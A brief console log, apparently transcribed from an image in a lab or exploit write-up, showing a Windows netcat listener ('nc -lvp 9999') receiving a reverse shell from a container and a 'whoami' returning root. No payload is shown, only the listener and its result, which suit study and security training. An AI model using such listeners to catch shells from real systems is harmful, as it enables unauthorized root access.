 C:\Users\OS>nc -lvp 9999
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.51.43.162:51265.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8f34edb14f0b:/# whoami
whoami
root
root@8f34edb14f0b:/#